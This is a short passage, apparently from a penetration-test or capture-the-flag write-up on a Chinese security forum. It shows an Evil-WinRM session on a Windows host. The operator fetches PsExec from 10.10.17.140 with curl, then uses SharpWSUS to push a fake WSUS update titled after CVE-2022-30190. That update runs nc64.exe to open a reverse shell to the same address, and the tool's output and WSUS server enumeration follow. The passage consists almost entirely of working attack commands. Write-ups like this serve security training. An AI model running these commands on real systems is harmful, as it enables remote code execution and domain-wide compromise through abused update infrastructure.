 *Evil-WinRM* PS C:\programdata> curl 10.10.17.140/PsExec64.exe -o ps.exe
*Evil-WinRM* PS C:\programdata> .\sw.exe create /payload:"C:\programdata\ps.exe" /args:" -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 4
45" /title:"CVE-2022-30190"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: ps.exe
[*] Payload Path: C:\programdata\ps.exe
[*] Arguments:  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
[*] Arguments (HTML Encoded):  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
先知社区